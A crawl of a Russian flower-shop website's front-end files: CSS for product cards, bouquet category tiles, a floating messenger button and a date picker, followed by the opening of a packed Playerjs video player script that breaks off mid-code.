    flex-direction: column;
    flex: 1;
}
@media (max-width: 520px) {
    .item_adaptive .cont {
        padding-bottom: 0;
        padding-top: 30px;
    }
}
.item_adaptive_title {
    font-size: 12px;
    /* letter-spacing: 1px; */
    
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    /* padding-left: 4px; */
    
    position: relative;
}
.item_adaptive_title a {
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative;
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    
    text-decoration: none;
    /* font-family: Roboto, Arial, sans-serif !important; */
    
    font-family: var(--ff-item-title);
    transition: 0.3s;
}
@media (max-width: 992px) {
    .item_adaptive_title a {
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}
.item_adaptive .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}
.item_adaptive .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.item_adaptive:hover .add_cont {
    opacity: 1;
    pointer-events: all;
}
.item_adaptive .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1;
}
.item_adaptive .btns .btn {
    margin: 0;
}
.item_adaptive .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0;
}
.item_adaptive .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0;
}
.item_adaptive .btns .btn {
    margin: 0;
}
@media (max-width: 1024px) {
    .item_adaptive .add_cont,
    .item_adaptive:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item_adaptive .counter {
        display: none;
    }
    
    .item_adaptive .btns {
        flex-wrap: wrap;
    }
    
    .item_adaptive .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item_adaptive .btns .btn.outline {
        display: none;
    }
}
@media (max-width: 767.98px) {
    .badge_action {
        top: 4px;
        left: 4px;
    }
}
@media (max-width: 1024px) {
    .badge_favorite {
        right: 4px;
        top: 4px;
    }
}
@media (min-width: 1024px) {
    .item_adaptive:hover .bg {
        opacity: 1;
    }
}
.img_carousel_wrap_adaptive img {
    aspect-ratio: 1;
}
@media (max-width: 376px) {
    .js_sort_value,
    .mob_filter_txt span,
    .sort {
        font-size: 11px!important;
    }
}

/* main buket block */
@media (min-width: 1024px) {
    .main_links .main_links_container {
        width: 321px;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 315px;
    }
}
@media (min-width: 1024px) {
    .main_links .main_links_container:hover .main_links_container-chars {
        opacity: 1;
        z-index: 4;
    }
    
    .main_links .main_links_container:hover .main_links_add-button {
        opacity: 1;
    }
    
    .main_links .main_links_container {
        margin-bottom: -250px;
    }
    
    .main_links .main_links_container.povod {
        margin-bottom: -200px;
    }
}
.main_links .main_links_container {
    text-align: center;
    margin-top: 15px;
    width: 321px;
    padding-bottom: 15px;
}
.main_links .main_links_container:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)!important;
}
.main_links .main_links_container .main_links_image {
    background-size: cover;
    border-radius: 10px;
    background-repeat: no-repeat;
    position: relative;
}
.main_links_image.rozy {
    background-image: url(/upload/images/rozy.jpg);
}
.main_links_image.tulpany {
    background-image: url(/upload/images/tulpany.jpg);
}
.main_links_image.orhideya {
    background-image: url(/upload/images/orhideya.jpg);
}
.main_links_image.podsolnuhi {
    background-image: url(/upload/images/podsolnuhi.jpg);
}
.main_links_image.hrizantemy {
    background-image: url(/upload/images/hrizantemy.jpg);
}
.main_links_image.piony {
    background-image: url(/upload/images/piony.jpg);
}
.main_links_image.gipsofily {
    background-image: url(/upload/images/gipsofily.jpg);
}
.main_links_image.eustomy {
    background-image: url(/upload/images/eustomy.jpg);
}
.main_links_image.ranukulusy {
    background-image: url(/upload/images/ranukulusy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.dr {
    background-image: url(/upload/images/dr.jpg);
}
.main_links_image.sent {
    background-image: url(/upload/images/1-sent.jpg);
}
.main_links_image.godovshina {
    background-image: url(/upload/images/godovshina.jpg);
}
.main_links_image.vypusknoy {
    background-image: url(/upload/images/vypusknoy.jpg);
}
.main_links_image.yubiley {
    background-image: url(/upload/images/yubiley.jpg);
}
.main_links_image.mart {
    background-image: url(/upload/images/8-mart.jpg);
}
.main_links_image.fev {
    background-image: url(/upload/images/14-fev.jpg);
}
.main_links_image.svidanie {
    background-image: url(/upload/images/svidanie.jpg);
}
.main_links_p {
    position: absolute;
    bottom: 5px;
    left: 5%;
    right: 5%;
    font-size: 18px;
    text-align: center;
    z-index: 3;
    color: white;
    width: 90%;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.3);
    opacity: 1;
    border-radius: 10px;
}
.main_links_p p {
    margin-bottom: 0px;
}
.main_links_add-button {
    height: 35px;
    line-height: 30px;
    text-transform: none;
    font-size: 15px;
    margin-top: 15px;
    opacity: 0;
    position: relative;
}
.main_links_add-button a {
    color: white;
    background-color: none;
    line-height: 30px;
}
.main_links_container-chars {
    width: 100%;
    opacity: 0;
    position: relative;
}
.main_links .main-links__a {
    color: black;
    text-align: center;
}
.main_links .main-links__a:hover {
    text-decoration: none;
}
.item_adaptive_title.chars {
    text-align: left;
    z-index: 4;
    padding-left: 10px;
    position: relative;
    display: block;
    width: 100%;
    padding-right: 4px;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    font-size: 14px;
    color: var(--color-text);
    text-decoration: none;
    font-family: Roboto, Arial, sans-serif !important;
    font-family: var(--ff-item-title);
    transition: 0.3s;
    padding-top: 7px;
    background-color: white;
}
.item_adaptive_title.chars:last-child {
    margin-top: 0px;
    padding-bottom: 15px;
    text-align: center;
    opacity: 5;
    line-height: 30px!;
}
.item_adaptive_title.chars:first-child {
    font-weight: bold;
    text-align: center;
}

/*  */
@media (min-width: 1025px) and (max-width: 1350px) {
    .add-text h1 {
        font-size: 30px;
    }
    
    .d {
        padding: 0 15px;
    }
    
    .catalog_content_wrap {
        grid-template-columns: 200px minmax(0, 1fr);
    }
    
    ul#vertical-multilevel-menu,
    #vertical-multilevel-menu ul {
        width: 100%;
    }
    
    .subcategories.m2_mb {
        max-width: 200px;
        overflow: hidden;
    }
    
    .sort {
        font-size: 10px;
    }
    
    .select,
    .dadata_wrap {
        font-size: 10px;
        white-space: nowrap;
    }
    
    .price__slider-wr {
        width: 140px;
    }
    
    .sort.dn-pad-pro {
        justify-content: space-between;
        width: 700px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .filter__btn-open,
    .btn-clear {
        height: 29px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 5px 10px;
    }
    
    .tabs_main_content {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .tabs_main_content h2 {
        max-width: 100%;
        padding-left: 0px;
    }
    
    .tabs_main_content .b.pt {
        max-width: 100%;
        box-sizing: border-box;
    }
    
    .tabs_main_content .b.pt .d {
        padding: 15px;
    }
    
    .tabs_main_content .b.pt .cont {
        width: 100% !important;
    }
    
    .tabs_main_content .b.pt .d.d_popular {
        margin-left: 0px !important;
        padding: 0 15px !important;
    }
    
    h2.main_akcii_h2 {
        padding: 0px !important;
    }
    
    .main_links .main_links_container {
        width: calc(33% - 20px);
    }
    
    .main_links {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .cont-reviews-slider {
        max-width: calc(100% - 250px) !important;
        width: calc(100% - 250px) !important;
        margin-left: auto !important;
    }
    
    .main_cont_block {
        width: calc(100% - 230px) !important;
    }
    
    .catalog-form-right {
        grid-template-columns: 200px minmax(0, 1fr);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .add-text h1 {
        font-size: 30px;
    }
}
.add-text h3 {
    font-size: 16px;
    margin: 0px;
}
.advantages-block__inner {
    border-radius: 15px;
}
div#main-page-slider .owl-nav {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 2;
    width: 100%;
    padding: 0 7px;
    display: flex;
    justify-content: space-between;
    height: 20px;
    margin-top: 0px;
}
div#main-page-slider .owl-nav .arrow {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}
div#main-page-slider .owl-nav button {
    margin: 0px;
}
.custom_payments-wr {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}
.custom_payments {
    width: 100%;
}
.custom_payments-item {
    width: 25%;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: fit-content;
    max-height: 150px;
}
.custom_payments-item img {
    width: 100%;
    height: auto;
    max-width: 100% !important;
}
@media (max-width: 1200px) {
    .custom_payments-item {
        max-height: 100px;
    }
}
@media (max-width: 768px) {
    .custom_payments-item {
        max-height: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/pulse_btn.css?t=1769430088
body_size: 1545
content:
.pulse-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 40px;
  padding: 10px;
  border: none;
  background: #dc9dfe;
  /* -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2); */
  -webkit-box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
          box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  /* position: fixed;
  bottom: 50px;
  right: 50px; */
  cursor: pointer;
  outline: none;
  z-index: 1000;
  bottom: 0;
  position: relative;
  /* top: 37px;
  position: absolute; */

}

.pulse_button_block.checked button.pulse-button {
  background-color: #fff;
}

.pulse_button_wrapper {
  position: fixed;
  /* bottom: 110px;
  right: 65px; */
  bottom: 35px;
  right: 35px;
  /*height: 210px;*/
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  z-index: 100000;
}
@media (max-width:1200px) {
	.pulse_button_wrapper {
		right: 10px;
		/* bottom: 110px; */
		bottom: 20px;
		align-items: end;
	}
}
.pulse_button_block {
  position: relative;
  display: flex;
  align-items: flex-end;
  -webkit-justify-content: flex-end;
  -webkit-align-items: flex-end;
}
.ask_question {
	font-family: Roboto, Arial, sans-serif;
    font-weight: 600;
    line-height: 1.35;
    position: absolute;
    right: 80px;
    white-space: nowrap;
   
    padding: 9px 13px;
    font-size: 15px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: .85;
    transition: all 0.1s linear;
}
.pulse_button_block.checked span.ask_question{
  display: none;
}

.ask_question:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
@media all and (max-width:990px) {
	.ask_question {
		opacity: .65;
	}
	.ask_question:after {
		right: -19px;
	}
}
.pulse_soc_icon {
  text-decoration: none;
  border-radius: 50%;
  box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  opacity: 0;
  visibility: hidden;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  
}
.pulse_icon_whatsapp_wrapper {
  top: 0;
  right: 0;
  left: 0;
}

.pulse_icon_tg_wrapper {
  top: 70px;
  right: 0;
  left: 0;
}

.pulse_button_block.checked  a.pulse_soc_icon {
  transition: all 0.2s ease-in-out;
  transform: translateY(-150px);
  opacity: 1;
  visibility: visible;
}

.pulse_soc_icon_tooltip {
  font-family: Roboto, Arial, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  user-select: none;
  position: absolute;
    right: 70px;
    white-space: nowrap;
    padding: 6px 9px;
    font-size: 13px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: 0;
    transition: all 0.1s linear;
}
.pulse_soc_icon_tooltip:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
.pulse_soc_icon:hover span.pulse_soc_icon_tooltip {
  opacity: 1;
}





/* .pulse-button:hover .pulse-button__icon {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
} */

/* .pulse-button:hover .pulse-button__text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 1;
  visibility: visible;
  position: relative;
} */

.pulse-button__icon {
  display: block;
  width: 33px;
  height: 30px;
  /* background: url("../img/messenger.svg") center center no-repeat;
  background-size: cover; */
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

svg.pulse_close_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_close_icon{
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;

}

svg.pulse_messenger_icon {

  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_messenger_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
}



.pulse-button__text {
  display: block;
  width: 100%;
  height: 30px;
  font: 12px "Open Sans", sans-serif;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 1px;
}

.pulse_button_block:not(.checked) button.pulse-button:not(:hover) .pulse-button__rings {
  border: 3px solid #dc9dfe;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
  width: auto;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-name: pulse_1;
          animation-name: pulse_1;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -1;
}

.pulse-button__rings:nth-child(2) {
  -webkit-animation-name: pulse_2;
          animation-name: pulse_2;
}

.pulse-button__rings:nth-child(3) {
  -webkit-animation-name: pulse_3;
          animation-name: pulse_3;
}

@-webkit-keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3);
  }
}

@-webkit-keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@-webkit-keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}

@keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}
.pulse_button_wrapper.opened {
	right: 67px; 
}

.pulse-button__icon {
	-webkit-transition: -webkit-transform .8s ease-in-out;
			transition:         transform .8s ease-in-out;
} 

.pulse_button_block.checked .pulse-button__icon {
-webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/calendar.css
body_size: 621
content:
.flowelle_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none;
}
.flowelle_datetimepicker .flowelle_datepicker {
    padding: var(--m);
}
.flowelle_datetimepicker .flowelle_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center;
}
.flowelle_datetimepicker .flowelle_prev, .flowelle_datetimepicker .flowelle_next {
    width: 44px;
    height: 44px;
    background: url(../img/icons/arrow.more.svg) center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.flowelle_datetimepicker .flowelle_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.flowelle_datetimepicker .flowelle_today_button, .flowelle_datetimepicker .flowelle_year {
    display: none;
}
.flowelle_datetimepicker .flowelle_month {
    position: relative;
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_month span {
    font-family: var(--ff-title);
    font-size: 23px;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}

.flowelle_datetimepicker table {
    width: 100%;
}
.flowelle_datetimepicker td, .flowelle_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right;
}
.flowelle_datetimepicker td:first-child, .flowelle_datetimepicker th:first-child {
    padding-left: 0;
}
.flowelle_datetimepicker .flowelle_disabled {
    opacity: .5;
}
.flowelle_datetimepicker td:last-child, .flowelle_datetimepicker th:last-child {
    padding-left: 0;
}
.flowelle_datetimepicker td:not(.flowelle_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}
.flowelle_cbtn_hidden {
	opacity: 0.1!important;
}
.flowelle_datetimepicker td:not(.flowelle_disabled):hover {
    background: var(--color-gray-white);
}

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/playerjs.js
body_size: 186709
content:
//	Playerjs.com 15.5.2
//	07.09.2021 14:36:36
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.6B){B 6B=[];B fT}if(1W[\'BU\']){1C(BU,1)};E w6(3p){B o={1A:J,kp:[],qH:[],hJ:\'GZ\',Hg:wX,Hf:wR,7D:\'15.5.2\',dT:[\'7C\',\'\'],hV:\'\',2a:J,7y:J,bc:J,Hb:J,dc:J,5C:J,8E:J,8K:J,u:\'#Ha#gW#Hd#GU#Gz#GB#gW#GC#Gy#Gt#gW#Gu#Gw#Gv#GF#gW#GP#GN#GH#gW#GK#I1#I4#Ie=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Id}\',Gc:-1,uA:"vI",eH:"//vI.9J",6P:[],dt:H,pr:H,ga:J,ab:J,iu:[],Gb:J,di:\'//.9e//\',2o:[],7A:[],8w:[],3c:[],mh:[],bH:[],jj:0,pF:J,6h:J,1z:J,oO:J,9k:J,ni:\'<vN>\',g7:\'</vN>\',hS:1W.dp.W<2y&&1W.dp.18<2y,uG:[],G9:[],5u:{\'1F\':1,\'Ei\':1,\'Ee\':1,\'f8\':1,\'lL\':0},9n:[],oc:0,5l:J,7m:J,eF:J,kP:J,Gp:[],a8:J,bx:0,fU:J,ph:1T,hm:1T,p1:J,Dk:E(x){B a;L a},Li:0,pg:4J,59:J,cP:J,sS:1Q.sS,d:8T.uD,io:8T.uD,9t:8T.9t,lY:8T.9t.K("lY")==0,Le:{},tq:\'Ld-Bc.9J/Bc.js\',fd:["Dk","Ft"],4V:[],L8:[],L7:[],f5:1,j5:[],Ft:E(x){B a;L a},17:0,jc:0,4T:J,dk:-1,8Y:3,L6:0,rL:0,9D:0,3n:{x:1,y:1,x0:1,y0:1},aB:["et","eC","eE","fO","fG","g4","fS","aJ","bE","mi"],mN:["L9","La","Lc","Lb"],dS:0,Ll:0,rF:0,c7:0,xO:[],bN:[\'7l\',\'cv\',\'kq\',\'6Y\'],Lm:[],mY:H,qE:[],jR:0,ws:"w"+"s",l4:J,iZ:[J,J,J]};B e2={S:{w:20,h:20,1a:"-",Ly:"-",a:1,6N:-1,1r:"3L",1B:"",1F:1,fX:-1,az:0,2r:1,1p:"",1D:"",42:"Lz",eO:12,hR:0,1h:"Q",2O:"0 3 0 3",cl:"0 0 0 0",2t:1,ib:"0 0 0 0",LB:0,iB:1,bg:0,ml:0,FV:0,5Q:1,7L:-1,5y:"3E",8W:-1,e8:"0 0 0 0",uL:-1,vj:"3L",9S:-1,l9:-1,5z:"1I",43:"pV",2r:0,g1:"3E",fW:0.7,sc:0,sa:"3L",i9:"3 5 3 5",Ln:"0 0 0 0",Lq:1,sb:"lS-lO",se:11,sd:0,2I:"",A6:5,A7:0,3k:0,Lr:2,Ls:2,w7:0.2,wf:0,wh:0.1,dM:0,L5:"L4",KH:1,KJ:5,wj:"3E",vY:"3L",we:"3L",wz:1,F1:1,sk:1,7b:0,3m:0,dX:20,d2:"<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>",uO:1,n5:-1,iU:0,n9:1,tJ:-1,KM:0.1,dE:0,2L:"",Cr:0,C3:"pV",2Q:"",Dj:yx,Da:yx,EG:0,5c:0,5e:"3L",x6:0,wO:"3E",wG:9,uU:"0 0 10 0",uT:"0 0 0 0",xk:0}};E xL(){L H;o.xJ=H}E aF(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=KL(s2)}L s};E yT(){if(o.u!=\'\'){v=8V(v,4O.6m(de(o.u)))}if(3p.K("#"+v.9N)==0){3r{3p=4O.6m(o[o.fd[0]](3p))}2U(e){}}F{if(3p.K("#"+v.aQ)==0){3r{3p=4O.6m(o[o.fd[1]](3p))}2U(e){}}}}E 7h(x,y){}E lR(y,1b){}B uu=E(){B bj=1M("1Z");o.1J.1K(bj);O(bj,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':v.A9,\'1u\':v.zg,\'2k\':\'1I\'});B x=1M("1Z");o.1J.1K(x);O(x,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'1r\':v.Aa,\'42-3y\':v.xr,\'2M\':(v.Ac+\'px \'+v.zJ+\'px\'),\'2k\':\'1I\'});G.9e=E(1D,n){x.1P=1D;6c(x);O(bj,{\'18\':x.2P,\'2k\':\'4t\'});bj.C.5a="KG";V(B i=0;i<x.dn(\'a\').R;i++){x.dn(\'a\')[i].C.1r=\'#dD\'}if(n){1C(G.lD,2y*n)}x.C.5a="Kz"};G.lD=E(){2Y(x);2Y(bj)}};2l(E(w,i,s,e){B 9v=0;B 8e=0;B fk=0;B db=[];B cm=[];mx(H){if(9v<5)cm.2H(w.6e(9v));F if(9v<w.R)db.2H(w.6e(9v));9v++;if(8e<5)cm.2H(i.6e(8e));F if(8e<i.R)db.2H(i.6e(8e));8e++;if(fk<5)cm.2H(s.6e(fk));F if(fk<s.R)db.2H(s.6e(fk));fk++;if(w.R+i.R+s.R+e.R==db.R+cm.R+e.R)1g}B yS=db.kW(\'\');B yq=cm.kW(\'\');8e=0;B tW=[];V(9v=0;9v<db.R;9v+=2){B tY=-1;if(yq.9Q(8e)%2)tY=1;tW.2H(7e.ro(2D(yS.1n(9v,2),36)-tY));8e++;if(8e>=cm.R)8e=0}L tW.kW(\'\')}(\'Ky\',\'KB\',\'KC\',\'KE\'));B v={1q:0,qm:0,lN:"#3E",2Z:0,Bl:1,7c:"#3E",5y:"#3L",7b:0,bY:1,ke:1,3l:0,Ae:1,dj:0,1t:{KD:0,1r:"3E",a:"0.4",h:34,he:1,1m:1,gU:1,c4:0,iM:3,8L:0,kS:3,5z:"1I",1h:"2J",2O:"0 0 0 0",7b:0,ic:0,au:\'\'},1X:{on:1,f:1,r:1,m:1,4a:5,rX:"4a",8h:1,su:"1O",jT:0,Bz:1,ov:1,df:0.2},X:{5y:"3E",8W:"mZ",5Q:0.9,7L:-1,1h:"Y",2O:"0 0 0 0",2M:"7 15 7 15",1r:"3L",42:"xE, xy, lS-lO",eO:12,53:10,hR:0,5e:"xt",nG:1,7c:"KO",a:1,6N:-1,KZ:0,KY:1i,L0:L1,L3:1,qU:1,AG:"L2",qW:"3E",qT:-1,KX:-1,BE:0,6k:3,gb:16,Cu:"KW",7b:0,hw:1,jn:1,jJ:"3L",o5:0,o3:"3E",CF:1,CU:0,BS:"mZ",jL:0,ho:4J,f0:0,9y:0,D1:0,D4:0,eB:1,3A:0,gd:50,qf:0,jN:1,cG:KR,l6:0,sD:"mZ",tQ:"0 0 0 0",iP:30,7c:"Ai"},1d:{5y:"3E",8W:"KQ",5Q:0.7,7L:-1,42:"xE, xy, lS-lO",1h:"2J-2h",2O:"0 0 0 0",2M:"7 10 7 15",1r:"3L",eO:12,gb:16,53:10,hR:0,KP:"3L",5e:"xt",a:1,1F:5,6N:-1,rl:1,6k:3,hw:1,jn:1,jJ:"3L",jL:0,ho:4J,7b:0,KS:1,KV:"4A",4Q:1,LC:"6D",Mm:1,Mo:"2b",Mp:0,Mr:"6g",Mq:0,Me:"4x",iP:30,7c:"Ai"},zX:{1h:"2J-2h",2O:"0 10 50 0"},1O:0.8,uE:1,lM:1,ak:0,5w:0,yN:1,4M:0,4c:0,DV:0,E1:0,3I:0,qV:1,jt:0,uz:0,uv:0,fL:\',\',gr:\';\',cF:\'//\',gv:\'5E\',jh:1,kO:-1,w0:0,Mg:\'20 0 0 